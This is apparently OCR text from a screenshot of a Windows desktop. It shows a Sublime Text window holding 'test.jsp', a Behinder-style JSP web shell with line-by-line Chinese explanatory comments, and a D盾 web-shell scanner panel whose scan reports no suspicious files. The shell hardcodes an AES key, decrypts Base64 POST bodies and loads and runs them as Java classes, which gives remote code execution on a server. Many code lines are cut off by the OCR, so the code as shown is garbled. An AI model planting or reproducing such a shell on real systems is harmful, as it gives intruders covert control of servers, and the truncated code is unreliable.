 Fiddler Web
Debugger(...
v2rayN-Co...
xray
shiro
xray-crack
D盾
Be
IDA Pro
(32-bit
C:\Users\songjidong\Desktop\test.jsp • - Sublime Text (UNREGISTER
File Edit Selection Find View Goto Tools Project Preferences Help
test.jsp
1 <%@page import="java.util.*,javax.crypto.*,
2
3 <%!class U extends ClassLoader{
4 // 继承ClassLoader 类（类加载器）
5
6 U(ClassLoader c){
7 //使用构造方法 super() 子类重写父类
8 //不理解可以看这个 https://blog.csdn
9 super(c);
10 }
11
12 public Class g(byte []b){
13 return super.defineClass(b,0,b.leng
14 // 使用super调用父类ClassLoader 的de
15 }
16 }%>
17
18 <%if (request.getMethod().equals("POST")){
19 String k="e45e329feb5d925b";
20 //该密钥为连接密码32位md5值的前16位，默认连
21 session.putValue("u",k);
22 // 将K内容带入session中，方便后面的aes加密
23 Cipher c=Cipher.getInstance("AES");
24 // 使用Cipher类进行AES加密
25 c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
26 new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.
getReader().readLine()))).newInstance().equals(pageContext);
27 // 就尼玛离谱，这么一长串是一个参数
28 }%>
Line 28, Column 4
Tab Size: 4
Java Server Page (JSP)
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航！
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
主页 查杀 工具 规则 记录 选项